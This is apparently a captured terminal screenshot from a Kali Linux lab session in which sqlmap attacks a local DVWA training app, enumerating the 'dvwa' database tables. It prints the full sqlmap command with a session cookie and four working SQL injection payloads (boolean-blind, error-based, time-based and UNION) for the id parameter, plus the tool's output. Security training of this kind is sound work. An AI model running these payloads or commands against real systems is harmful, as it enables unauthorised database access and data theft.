 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="security=low; PHPSESSID=88b53b93f9892d6db8a18a39fe78e4f7" -D dvwa --tables --batch
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:33:06 /2025-06-27/
[05:33:06] [INFO] resuming back-end DBMS 'mysql'
[05:33:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 1187=1187#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 4888 FROM(SELECT COUNT(*),CONCAT(0×717a6a7171,(SELECT (ELT(4888=4888,1))),0×7178766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a)-- VHWt&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2470 FROM (SELECT(SLEEP(5)))kynv)-- pGKa&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×717a6a7171,0×4e7849746748707a70575661514546785a43797449777269695a6e4e6852657471684a447258506b,0×7178766b71),NULL#&Submit=Submit
---
[05:33:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[05:33:06] [INFO] fetching tables for database: 'dvwa'
[05:33:07] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]